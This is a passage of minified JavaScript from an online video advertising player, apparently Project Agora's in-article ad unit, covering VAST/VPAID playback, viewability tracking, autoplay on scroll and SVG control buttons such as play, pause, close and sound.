e=re.getElementsByClassName("right-group"),t=re.getElementsByClassName("right-down-group");setTimeout(function(){e[0].classList.toggle("refresh"),t[0].classList.toggle("refresh")},L)}m(B)}),Y.addEventListener("click",function(){if(ae){window.open("http://www.projectagora.com/?utm_source=Branding&utm_medium=Magic","_blank").focus()}ae=!0}),B.addEventListener("timeupdate",function(){q.value=this.currentTime,ee.setProgress(this.currentTime),q.value>=U&&setTimeout(function(){!1===B.muted&&(B.muted=!0,C.pauseBars(X),v(re,"crossout"))},L)}),N?window.addEventListener("touchmove",de,!0):(window.addEventListener("scroll",de,!0),window.addEventListener("resize",function(){S=window.innerHeight})),B.addEventListener("ended",function(){ee.complete(),p(ie)}),B.addEventListener("pause",function(){ee.setPaused(!0)}),D.addEventListener("click",function(e){e.target===e.currentTarget?ee.click():"PAicon-cancel PA_icon"===e.target.className?(B.pause(),p()):"PAicon-resize-full PA_icon"===e.target.className?(C.requestFullScreen(B),B.muted=!1,e.stopPropagation()):(e.target.id,B.muted=!B.muted,B.muted?(C.pauseBars(X),v(re,"crossout")):(C.playBars(X),g(re,"crossout")),ee.setMuted(B.muted),e.stopPropagation())},!1),document.addEventListener&&(B.addEventListener("webkitfullscreenchange",ue,!0),B.addEventListener("webkitendfullscreen",ue,!0),document.addEventListener("mozfullscreenchange",ue,!1),document.addEventListener("MSFullscreenChange",ue,!1)),B.addEventListener("webkitbeginfullscreen",function(e){B.play()}),B.addEventListener("webkitendfullscreen",function(e){C.pauseBars(X),v(re,"crossout"),B.muted=!0,B.play()}),_.addEventListener("click",function(e){f(),ee.setPaused(!1)}),ee.on("clickthrough",function(e){window.open(e),window.focus()}),ee.on("firstQuartile",function(){}),ee.on("midpoint",function(){}),ee.on("thirdQuartile",function(){}),ee.on("complete",function(){}),ee.on("paused",function(){}),ee.on("fullscreen",function(){}),ee.on("exitFullscreen",function(){})},ce=function(e){I=!0,P=z/H,d(H),c(V,U,B,e),N&&C.mobileDevice_init(k,B),C.pauseBars(X),le(),ne.style.height="0px",e.style.height="0px",F.style.height="auto",C.transition(W,L,ne,oe,j,G)},ue=function(e){g(re,"crossout"),C.playBars(X),$=!$,$?ee.setFullscreen(!0):ee.setFullscreen(!1),this.muted=!1,B&&(k.other.firefox||O||E)&&(B.muted=!1)},de=function(e){var t=ne.getBoundingClientRect();J=t.top,K=t.bottom;var n=K-J,i=null;J>=0&&K>=0?i=S>K?100:100-(K-S)/n*100:J<0&&(i=100*(J+n)/n),i=Math.floor(i),D.addEventListener("click",function(e){"PAicon-resize-full PA_icon"===e.target.className&&(te=!0),e.stopPropagation()}),te||(i<15||Z?B.pause():B.play()),te=!1};t.exports={callVast:i}},{"./iphone-inline-video.browser":42,"./mobileDetect":43,"./utilities":49,"./utils":50,"vast-client":17}],52:[function(e,t,n){function i(e,t,n,i,r,o){var a=document.createElement("script"),s=[],l={vidIntType:"3",vidIntVersion:"1.0",adData:{ids:t,duration:n,url:r},dispatchEvent:function(e){l.sendEvent?(s&&(s.push(e),e=s,s=!1),l.sendEvent(e)):s&&s.push(e)},clientCallback:o};t="_moatApi"+Math.floor(1e8*Math.random());var c,u;try{c=e.ownerDocument,u=c.defaultView||c.parentWindow}catch(e){c=document,u=window}return u[t]=l,a.type="text/javascript",e&&e.insertBefore(a,e.childNodes[0]||null),a.src="https://z.moatads.com/"+i+"/moatvideo.js#"+t,l}function r(e,t,n,i,r,a,s,l,c,u,d){yt=d,Me=l,Be=s,Ie=a,ue=r,oe=i,pe=t,de=n,fe=e,De=c,He=u,je=document.getElementById("pa_videoslider"),De&&(Qe.addStylesheet(Je.videoSliderAssets.fadeInAnimationStr),Qe.addStylesheet(Je.videoSliderAssets.fadeOutAnimationStr),Qe.addStylesheet(Je.videoSliderAssets.fadeInClassStr),Qe.addStylesheet(Je.videoSliderAssets.fadeOutClassStr),Qe.addStylesheet(Je.videoSliderAssets.videoSliderGreyClassStr),"left"===De.position?Qe.addStylesheet(Je.videoSliderAssets.incornerLeft):Qe.addStylesheet(Je.videoSliderAssets.incornerRight),wt&&Qe.addCSSSTyle(ue,Je.videoSliderAssets.incornerButtons),Qe.addCSSSTyle(frmPAVast,Je.videoSliderAssets.incornerHeading)),he=document.getElementById("videoad"),he.setAttribute("style","background-color: unset!important"),Qe.ajaxListener(i,function(e,t){t&&yt&&(bt=o(t)),lt.ThrdPartyProvider||(lt=Qe.parseResp(e))}),Ze=pe.trkEvnts[0],et=pe.clickTrackingUrls[0],customClickTrackers=pe.customClickUrls[0],clickThrough=pe.clickThrough,le=pe.duration[0],Ke=fe.urls,$=ue.getElementById("videoContainer"),Y=ue.getElementById("VpaidVideo"),Pe=ue.getElementById("backupVideo"),Qe.mobileDevice_init(Ge,Y),Y.muted=!0,Y.style.width="100%",Y.setAttribute("allowfullscreen","true"),Y.setAttribute("data-reembed",'{ "no_replace": 1 }'),U=new Xe.VPAIDHTML5Client($,Y,{}),C(oe)}function o(e){var t={},n={advertiser_id:"level1",campaign_id:"level2",lineitem_id:"level3",creative_id:"level4",deal_id:"slicer1"};return Object.keys(n).forEach(function(i){t[n[i]]=Qe.getUrlParameterByName(i,e)}),t}function a(e){Le=e;Pe.muted=!0,Pe.crossOrigin="anonymous",Pe.setAttribute("src",lt.CacheVideoSrc),Pe.addEventListener("error",function(t){e(" ")}),Pe.addEventListener("loadedmetadata",function(){var e=Pe.duration;Pe.currentTime=e-.7}),Pe.addEventListener("canplaythrough",xt)}function s(e,t,n){Q.style.display="block",te=!1,ot!==te&&(b(),ot=te,Q.style.width=t+"px",ge.style.width=t+"px");var i=nt;De&&"start_from_incorner"===De.effect&&(i=0),Qe.transition(e,i,he,de,ve,ye,function(){if(n&&"function"==typeof n&&n(),keepVAStyle=he.getAttribute("style"),keepFmrStyle=de.getAttribute("style"),De){var t="start_from_incorner"===De.effect?2:1;je.style.height=t*e+21+"px"}if($.style.height=e+"px",ut&&Me.video.enabled){Qe.placeCSStoVideoViewabilityEls(e,ee,Me,"videoad");document.getElementById("videoad").style.removeProperty("height")}},vt?0:20)}function l(e){window.removeEventListener("scroll",Ve),window.removeEventListener("resize",ze,!0),vt&&(z(_.bind(this,e,Ue)),vt=!1);var t=je||he;ve.style.display="none",ye.style.display="none",Qe.transition(0,nt,t,de,ve,ye,function(){if(de.parentNode&&de.parentNode.removeChild(de),ut&&Me&&!0===Me.video.enabled){var e=document.getElementById("viewability-expansion");e.parentNode&&e.parentNode.removeChild(e)}}),te=!0,ot=te,Et("collapse"),setTimeout(function(){Q.style.display="none"},nt)}function c(e){var t=document.createElement("div");t.setAttribute("id","learnMoreBtnDiv"),t.setAttribute("class","button"),
t.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" id="learnMoreBtn" class="newLMBtn" viewBox="0 -2 32 36"><defs><style>.cls-2{fill:#fff;}</style></defs><title>learn_more_icon-01</title><g id="Layer_1" data-name="Layer 1"><path class="cls-2 cls-a" d="M16,1A15,15,0,1,1,1,16,15,15,0,0,1,16,1m0-1A16,16,0,1,0,32,16,16,16,0,0,0,16,0Z"/><polyline class="cls-2 cls-b" points="14.5 16.4 14.5 22 13 22 13 24 14.5 24 14.5 24 17.5 24 17.5 24 19 24 19 22 17.5 22 17.5 15 17.5 13 14.5 13 13 13 13 15 14.5 15 14.5 16.4"/><rect class="cls-2 cls-c" x="14.5" y="8" width="3" height="3"/></g></svg>',e.appendChild(t)}function u(e){var t=document.createElement("div");t.setAttribute("id","loading"),t.setAttribute("class","button"),t.innerHTML='<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><g transform="rotate(0 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(30 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(60 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(90 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(120 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(150 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(180 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(210 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(240 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(270 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(300 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(330 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#ffffff"><animate attributeName="opacity" values="1;0" times="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect></g></svg>',e.appendChild(t)}function d(e){var t=document.createElement("div");t.setAttribute("id","playBtnDiv"),t.setAttribute("class","button");var n=document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("id","playBtn"),n.setAttribute("class","playBtn"),n.setAttribute("width","52px"),n.setAttribute("height","52px"),n.setAttribute("viewBox","0 0 52 52"),n.setAttribute("version","1.1"),n.setAttribute("display","none"),t.appendChild(n);var i=document.createElementNS("http://www.w3.org/2000/svg","g");i.setAttribute("id","Page-1"),i.setAttribute("class","playBtn"),i.setAttribute("stroke","none"),i.setAttribute("stroke-width","1"),i.setAttribute("fill","none"),i.setAttribute("fill-rule","evenodd"),n.appendChild(i);var r=document.createElementNS("http://www.w3.org/2000/svg","g");r.setAttribute("id","In-artical-magic"),r.setAttribute("class","playBtn"),r.setAttribute("transform","translate(-75.000000, -1086.000000)"),i.appendChild(r);var o=document.createElementNS("http://www.w3.org/2000/svg","g");o.setAttribute("id","play"),o.setAttribute("class","playBtn"),o.setAttribute("transform","translate(76.000000, 1087.000000)"),r.appendChild(o);var a=document.createElementNS("http://www.w3.org/2000/svg","circle");a.setAttribute("id","Oval"),a.setAttribute("class","playBtn"),a.setAttribute("stroke","#FFFFFF"),a.setAttribute("fill-opacity","0.06"),a.setAttribute("fill","#000000"),a.setAttribute("cx","25"),a.setAttribute("cy","25"),a.setAttribute("r","25"),o.appendChild(a);var s=document.createElementNS("http://www.w3.org/2000/svg","path");s.setAttribute("d","M21.3899644,31.6210018 L21.3899644,18.3792386 L29.9083366,24.9994364 L21.3899644,31.6210018 Z M34.258791,23.4883192 L20.6446069,12.9104984 C20.0596602,12.4564795 19.2631371,12.3716928 18.5938364,12.6930616 C17.9259186,13.015798 17.5,13.6872537 17.5,14.4229832 L17.5,35.5772571 C17.5,36.3143542 17.9259186,36.9844424 18.5938364,37.3071787 C18.8634927,37.4357262 19.1538917,37.5 19.4415251,37.5 C19.8715923,37.5 20.296128,37.3605123 20.6446069,37.0883744 L34.258791,26.5132887 C34.7248123,26.1467915 35,25.590208 35,24.9994364 C35,24.4100323 34.7248123,23.8534489 34.258791,23.4883192 L34.258791,23.4883192 Z"),s.setAttribute("id","Fill-1"),s.setAttribute("class","playBtn"),s.setAttribute("fill","#FFFFFF"),o.appendChild(s),e.appendChild(t)}function p(e){var t=document.createElement("div");t.setAttribute("id","pauseBtnDiv"),t.setAttribute("class","button");var n=document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("id","pauseBtn"),n.setAttribute("class","pauseBtn"),n.setAttribute("width","52px"),n.setAttribute("height","52px"),n.setAttribute("viewBox","0 0 52 52"),n.setAttribute("version","1.1"),t.appendChild(n);var i=document.createElementNS("http://www.w3.org/2000/svg","g");i.setAttribute("id","Page-1"),i.setAttribute("class","pauseBtn"),i.setAttribute("stroke","none"),i.setAttribute("stroke-width","1"),i.setAttribute("fill","none"),i.setAttribute("fill-rule","evenodd"),n.appendChild(i);var r=document.createElementNS("http://www.w3.org/2000/svg","g");r.setAttribute("id","In-artical-magic"),r.setAttribute("class","pauseBtn"),r.setAttribute("transform","translate(-75.000000, -1016.000000)"),i.appendChild(r);var o=document.createElementNS("http://www.w3.org/2000/svg","g");o.setAttribute("id","pause"),o.setAttribute("class","pauseBtn"),o.setAttribute("transform","translate(76.000000, 1017.000000)"),r.appendChild(o);var a=document.createElementNS("http://www.w3.org/2000/svg","circle");a.setAttribute("id","Oval"),a.setAttribute("class","pauseBtn"),a.setAttribute("stroke","#FFFFFF"),a.setAttribute("fill-opacity","0.06"),a.setAttribute("fill","#000000"),a.setAttribute("cx","25"),a.setAttribute("cy","25"),a.setAttribute("r","25"),o.appendChild(a);var s=document.createElementNS("http://www.w3.org/2000/svg","g");s.setAttribute("id","Group-3"),s.setAttribute("class","pauseBtn"),s.setAttribute("transform","translate(18.000000, 14.000000)"),s.setAttribute("fill","#FFFFFF"),o.appendChild(s);var l=document.createElementNS("http://www.w3.org/2000/svg","rect");l.setAttribute("id","Rectangle-7"),l.setAttribute("class","pauseBtn"),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("width","5"),l.setAttribute("height","22"),l.setAttribute("rx","2.5"),s.appendChild(l);var c=document.createElementNS("http://www.w3.org/2000/svg","rect");c.setAttribute("id","Rectangle-7"),c.setAttribute("class","pauseBtn"),c.setAttribute("x","9"),c.setAttribute("y","0"),c.setAttribute("width","5"),c.setAttribute("height","22"),c.setAttribute("rx","2.5"),s.appendChild(c),e.appendChild(t)}function f(e,t){var n=document.createElement("div");n.setAttribute("id","closeBtnDiv"),n.setAttribute("class","button"),n.innerHTML='<svg id="closeBtn" class="cancelSvg" width="20px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 13"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-width: 2px;stroke-linecap:round;stroke-linejoin:round;}</style></defs><g id="Layer_1" data-name="Layer 1"><polyline class="cls-1" points="0.5 0.5 6.5 6.5 0.5 12.5"/><polyline class="cls-1" points="12.5 0.5 6.5 6.5 12.5 12.5"/></g></svg>',e.appendChild(n),n.addEventListener("click",function(e){l(t),e.stopPropagation()})}function h(e,t){var n=document.createElement("div");n.setAttribute("id","closeBtnDiv"),n.setAttribute("class","button");var i=document.createElementNS("http://www.w3.org/2000/svg","svg");i.setAttribute("id","closeBtn"),i.setAttribute("class","CloseBtn"),i.setAttribute("width","52px"),i.setAttribute("height","52px"),i.setAttribute("viewBox","0 0 52 52"),i.setAttribute("version","1.1"),n.appendChild(i);var r=document.createElementNS("http://www.w3.org/2000/svg","g");r.setAttribute("id","Page-1"),r.setAttribute("class","CloseBtn"),r.setAttribute("stroke","none"),r.setAttribute("stroke-width","1"),r.setAttribute("fill","none"),r.setAttribute("fill-rule","evenodd"),i.appendChild(r);var o=document.createElementNS("http://www.w3.org/2000/svg","g");o.setAttribute("id","In-artical-magic"),o.setAttribute("class","CloseBtn"),o.setAttribute("transform","translate(-1881.000000, -110.000000)"),o.setAttribute("fill","none"),r.appendChild(o);var a=document.createElementNS("http://www.w3.org/2000/svg","g");a.setAttribute("id","Group"),a.setAttribute("class","CloseBtn"),a.setAttribute("transform","translate(1882.000000, 111.000000)"),o.appendChild(a);var s=document.createElementNS("http://www.w3.org/2000/svg","g");s.setAttribute("id","Group-5"),s.setAttribute("class","CloseBtn"),a.appendChild(s);var c=document.createElementNS("http://www.w3.org/2000/svg","path");c.setAttribute("d","M25.0728873,0.207676056 C18.468662,0.207676056 12.2623239,2.77950704 7.59330986,7.44922535 C2.92429577,12.1175352 0.351760563,18.3259859 0.351760563,24.9280986 C0.351760563,31.5302113 2.92429577,37.7365493 7.59190141,42.4062676 C12.2623239,47.0773944 18.468662,49.6478169 25.0728873,49.6478169 C31.675,49.6478169 37.8820423,47.0773944 42.5517606,42.4062676 C47.2214789,37.7365493 49.7919014,31.5302113 49.7919014,24.9280986 C49.7919014,18.3259859 47.2214789,12.1175352 42.5517606,7.44922535 C37.8820423,2.77950704 31.675,0.207676056 25.0728873,0.207676056"),c.setAttribute("id","Fill-1"),c.setAttribute("class","CloseBtn"),c.setAttribute("fill-opacity","0.06"),c.setAttribute("fill","#000000");var u=document.createElementNS("http://www.w3.org/2000/svg","path");u.setAttribute("d","M25.0728873,0.207676056 C18.468662,0.207676056 12.2623239,2.77950704 7.59330986,7.44922535 C2.92429577,12.1175352 0.351760563,18.3259859 0.351760563,24.9280986 C0.351760563,31.5302113 2.92429577,37.7365493 7.59190141,42.4062676 C12.2623239,47.0773944 18.468662,49.6478169 25.0728873,49.6478169 C31.675,49.6478169 37.8820423,47.0773944 42.5517606,42.4062676 C47.2214789,37.7365493 49.7919014,31.5302113 49.7919014,24.9280986 C49.7919014,18.3259859 47.2214789,12.1175352 42.5517606,7.44922535 C37.8820423,2.77950704 31.675,0.207676056 25.0728873,0.207676056 Z"),u.setAttribute("id","Stroke-3"),u.setAttribute("class","CloseBtn"),u.setAttribute("stroke","#FFFFFF"),s.appendChild(c),s.appendChild(u);var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M15.3904139,34.6088993 C15.6506898,34.869159 15.9920353,35 16.3326696,35 C16.6740151,35 17.0153605,34.869159 17.2756365,34.6088993 L25,26.8857275 L32.7243635,34.6088993 C32.9846395,34.869159 33.3259849,35 33.6673304,35 C34.0079647,35 34.3493102,34.869159 34.6095861,34.6088993 C35.130138,34.089091 35.130138,33.2443135 34.6095861,32.723794 L26.8859337,24.9999111 L34.6095861,17.2760282 C35.130138,16.7562198 35.130138,15.9114424 34.6095861,15.3909229 C34.0890343,14.8696924 33.2449154,14.8696924 32.7243635,15.3909229 L25,23.1140947 L17.2756365,15.3909229 C16.7543735,14.8696924 15.9109657,14.8696924 15.3904139,15.3909229 C14.869862,15.9114424 14.869862,16.7562198 15.3904139,17.2760282 L23.1147774,24.9999111 L15.3904139,32.723794 C14.869862,33.2443135 14.869862,34.089091 15.3904139,34.6088993"),d.setAttribute("id","Fill-7"),d.setAttribute("class","CloseBtn"),d.setAttribute("fill","#FFFFFF"),a.appendChild(d),e.appendChild(n),n.addEventListener("click",function(e){l(t)})}function m(e){var t=document.createElement("div");t.setAttribute("id","soundBtnDiv"),t.setAttribute("class","button"),t.setAttribute("margin","10px");var n=document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("id","soundButton"),n.setAttribute("class","soundButton"),n.setAttribute("width","42px"),n.setAttribute("height","42px"),n.setAttribute("viewBox","0 0 42 42"),n.setAttribute("version","1.1"),t.appendChild(n),n.setAttribute("display","none");var i=document.createElementNS("http://www.w3.org/2000/svg","g");i.setAttribute("id","style"),i.setAttribute("class","soundButton"),i.setAttribute("stroke","none"),i.setAttribute("stroke-width","1"),i.setAttribute("fill","none"),i.setAttribute("fill-rule","evenodd"),n.appendChild(i);var r=document.createElementNS("http://www.w3.org/2000/svg","g");r.setAttribute("id","group1"),r.setAttribute("class","soundButton"),r.setAttribute("transform","translate(-63.000000, -605.000000)"),i.appendChild(r);var o=document.createElementNS("http://www.w3.org/2000/svg","g");o.setAttribute("id","Group-10"),o.setAttribute("class","soundButton"),o.setAttribute("transform","translate(64.000000, 606.000000)"),r.appendChild(o);var a=document.createElementNS("http://www.w3.org/2000/svg","circle");a.setAttribute("id","Oval"),a.setAttribute("class","soundButton"),a.setAttribute("stroke","#FFFFFF"),a.setAttribute("fill-opacity","0.06"),a.setAttribute("fill","#000000"),a.setAttribute("cx","20"),a.setAttribute("cy","20"),a.setAttribute("r","20"),o.appendChild(a);var s=document.createElementNS("http://www.w3.org/2000/svg","g");s.setAttribute("id","Page-1"),s.setAttribute("class","soundButton"),s.setAttribute("transform","translate(10.000000, 10.000000)"),s.setAttribute("fill","#FFFFFF"),o.appendChild(s);var l=document.createElementNS("http://www.w3.org/2000/svg","g");l.setAttribute("id","Group-3"),l.setAttribute("class","soundButton"),l.setAttribute("transform","translate(0.000000, 0.438295)"),l.setAttribute("stroke","#FFFFFF"),l.setAttribute("stroke-width","0.3"),s.appendChild(l);var c=document.createElementNS("http://www.w3.org/2000/svg","path");c.setAttribute("d","M5.16826047,11.55 C4.80142326,11.55 4.50263256,11.8712 4.50263256,12.26555 L4.50263256,13.7478 L1.33105116,13.75 L1.33105116,6.82165 L4.50263256,6.82165 L4.50263256,8.3061 C4.50263256,8.70045 4.80142326,9.02165 5.16826047,9.02165 C5.53407442,9.02165 5.83184186,8.70045 5.83184186,8.3061 L5.83184186,6.43775 L11.2034233,1.55265 C11.2648186,1.52625 11.330307,1.55265 11.3533302,1.56695 C11.4208651,1.6082 11.4597488,1.6841 11.4597488,1.77485 L11.4597488,19.23735 C11.4597488,19.3281 11.4208651,19.40345 11.352307,19.44525 C11.3344,19.4568 11.2699349,19.4843 11.2121209,19.46175 L5.83184186,14.1504 L5.83184186,12.26555 C5.83184186,11.8712 5.53407442,11.55 5.16826047,11.55 M12.0071907,0.32175 C11.5380279,0.03575 10.9598884,0.03795 10.4743535,0.35145 C10.4477488,0.37015 10.4216558,0.3905 10.3991442,0.41085 L4.92421395,5.39055 L0.665423256,5.39055 C0.298586047,5.39055 -0.000204651163,5.71175 -0.000204651163,6.1061 L-0.000204651163,14.46555 C-0.000204651163,14.6553 0.0688651163,14.83515 0.198306977,14.97595 C0.326213953,15.1085 0.491981395,15.1811 0.665423256,15.1811 L4.90886512,15.1789 L10.3884,20.59035 C10.4211442,20.61895 10.4538884,20.64535 10.4840744,20.6646 C10.7209581,20.81915 10.990586,20.9 11.2637953,20.9 C11.5231907,20.9 11.7800279,20.82685 12.0066791,20.6888 C12.4973302,20.39235 12.790493,19.85005 12.790493,19.23735 L12.790493,1.77485 C12.790493,1.16325 12.4978419,0.61985 12.0071907,0.32175"),c.setAttribute("id","Fill-1"),c.setAttribute("class","soundButton"),l.appendChild(c);var u=document.createElementNS("http://www.w3.org/2000/svg","g");u.setAttribute("id","Group-6"),u.setAttribute("class","soundButton"),u.setAttribute("transform","translate(15.348837, 2.088295)"),s.appendChild(u);var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M0.787446512,0.518045 C0.573586047,0.440495 0.339772093,0.565345 0.267632558,0.795245 C0.19395814,1.025145 0.309586047,1.274295 0.523446512,1.353495 C3.42949302,2.412795 5.38186512,5.340995 5.38186512,8.636595 C5.38186512,11.928345 3.43358605,14.856545 0.53367907,15.920795 C0.319818605,15.997245 0.20367907,16.248595 0.277865116,16.478495 C0.33567907,16.661095 0.495818605,16.777145 0.66567907,16.777145 C0.70967907,16.777145 0.75367907,16.769445 0.79767907,16.753495 C4.02912093,15.567695 6.20149302,12.306195 6.20149302,8.636595 C6.20149302,4.963145 4.02502791,1.701645 0.787446512,0.518045"),d.setAttribute("id","Fill-4"),d.setAttribute("class","soundButton"),u.appendChild(d);var p=document.createElementNS("http://www.w3.org/2000/svg","path");p.setAttribute("d","M17.8670186,10.722855 C17.8670186,8.095505 16.2262279,5.751405 13.8758093,5.021005 C13.6578558,4.954455 13.4322279,5.087555 13.3703209,5.321855 C13.3063674,5.553955 13.4322279,5.798705 13.6501814,5.865805 C15.6506465,6.488405 17.0473907,8.486555 17.0473907,10.722855 C17.0473907,12.961355 15.6506465,14.960605 13.6501814,15.581555 C13.4322279,15.650305 13.3063674,15.891755 13.3703209,16.126055 C13.4219953,16.319655 13.5841814,16.443955 13.7622279,16.443955 C13.8000884,16.443955 13.8379488,16.437905 13.8758093,16.428005 C16.2262279,15.697605 17.8670186,13.350205 17.8670186,10.722855"),p.setAttribute("id","Fill-7"),p.setAttribute("class","soundButton"),s.appendChild(p),e.appendChild(t)}function g(e){var t=document.createElement("div");t.setAttribute("id","soundOffDiv"),t.setAttribute("class","button"),t.setAttribute("margin","10px");var n=document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("id","soundOffBtn"),n.setAttribute("class","soundOffBtn"),n.setAttribute("width","42px"),n.setAttribute("height","42px"),n.setAttribute("viewBox","0 0 42 42"),n.setAttribute("version","1.1"),t.appendChild(n);var i=document.createElementNS("http://www.w3.org/2000/svg","g");i.setAttribute("id","style"),i.setAttribute("class","soundOffBtn"),i.setAttribute("stroke","none"),i.setAttribute("stroke-width","1"),i.setAttribute("fill","none"),i.setAttribute("fill-rule","evenodd"),n.appendChild(i);var r=document.createElementNS("http://www.w3.org/2000/svg","g");r.setAttribute("id","group1"),r.setAttribute("class","soundOffBtn"),r.setAttribute("transform","translate(-63.000000, -560.000000)"),i.appendChild(r);var o=document.createElementNS("http://www.w3.org/2000/svg","g");o.setAttribute("id","Group-5"),o.setAttribute("class","soundOffBtn"),o.setAttribute("transform","translate(64.000000, 561.000000)"),r.appendChild(o);var a=document.createElementNS("http://www.w3.org/2000/svg","circle");a.setAttribute("id","Oval"),a.setAttribute("class","soundOffBtn"),a.setAttribute("stroke","#FFFFFF"),a.setAttribute("fill-opacity","0.06"),a.setAttribute("fill","#000000"),a.setAttribute("cx","20"),a.setAttribute("cy","20"),a.setAttribute("r","20"),o.appendChild(a);var s=document.createElementNS("http://www.w3.org/2000/svg","g");s.setAttribute("id","Page-1"),s.setAttribute("class","soundOffBtn"),s.setAttribute("transform","translate(12.000000, 8.000000)"),s.setAttribute("fill","#FEFEFE"),o.appendChild(s);var l=document.createElementNS("http://www.w3.org/2000/svg","g");l.setAttribute("id","Group-3"),l.setAttribute("class","soundOffBtn"),l.setAttribute("transform","translate(0.000000, 1.666473)"),l.setAttribute("stroke","#FFFFFF"),l.setAttribute("stroke-width","0.3"),s.appendChild(l);var c=document.createElementNS("http://www.w3.org/2000/svg","path");c.setAttribute("d","M6.21703636,14.1807273 L6.21703636,12.312 C6.21703636,11.9209091 5.89958182,11.6023636 5.51012727,11.6023636 C5.11903636,11.6023636 4.80049091,11.9209091 4.80049091,12.312 L4.80049091,13.7825455 L1.41921818,13.7841818 L1.41921818,6.91090909 L4.80049091,6.91090909 L4.80049091,8.38527273 C4.80049091,8.77527273 5.11903636,9.09272727 5.51012727,9.09272727 C5.89958182,9.09272727 6.21703636,8.77527273 6.21703636,8.38527273 L6.21703636,6.53236364 L11.9443091,1.68763636 C12.0097636,1.662 12.0795818,1.68818182 12.1035818,1.70181818 C12.1755818,1.74272727 12.2170364,1.81745455 12.2170364,1.908 L12.2170364,4.83661818 L13.6363091,2.33352727 L13.6363091,1.908 C13.6363091,1.30145455 13.3243091,0.762545455 12.8012182,0.466909091 C12.3004909,0.182727273 11.6846727,0.185454545 11.1670364,0.496363636 C11.1386727,0.514909091 11.1103091,0.535090909 11.0863091,0.555272727 L5.25049091,5.49381818 L0.709581818,5.49381818 C0.318490909,5.49381818 -5.45454545e-05,5.81236364 -5.45454545e-05,6.20345455 L-5.45454545e-05,14.4938182 C-5.45454545e-05,14.6825455 0.0730363636,14.8609091 0.211036364,15 C0.3474,15.1309091 0.524672727,15.2034545 0.709581818,15.2034545 L5.23303636,15.2012727 L6.10030909,15.7598182 L6.81812727,14.4938182 L6.21703636,14.1807273 Z"),c.setAttribute("id","Fill-1"),c.setAttribute("class","soundOffBtn"),l.appendChild(c);var u=document.createElementNS("http://www.w3.org/2000/svg","path");u.setAttribute("d","M12.2173091,20.8926545 C12.2173091,20.9826545 12.1758545,21.0579273 12.1114909,21.0944727 C12.0536727,21.1250182 12.0051273,21.1321091 11.9533091,21.1152 L9,18 L8.28272727,19.2665455 L11.0751273,22.2350182 C11.1084,22.2628364 11.1422182,22.2873818 11.1771273,22.3086545 C11.4296727,22.4613818 11.7171273,22.5415636 12.0084,22.5415636 C12.2849455,22.5415636 12.5587636,22.4695636 12.8004,22.3326545 C13.3234909,22.0386545 13.6365818,21.5002909 13.6365818,20.8926545 L13.6365818,10 L12.2173091,12.5036364 L12.2173091,20.8926545 Z"),u.setAttribute("id","Fill-4"),u.setAttribute("class","soundOffBtn"),u.setAttribute("stroke","#FFFFFF"),u.setAttribute("stroke-width","0.3"),s.appendChild(u);var d=document.createElementNS("http://www.w3.org/2000/svg","g");d.setAttribute("id","Group-8"),d.setAttribute("class","soundOffBtn"),d.setAttribute("transform","translate(3.818182, 0.030109)"),s.appendChild(d);var 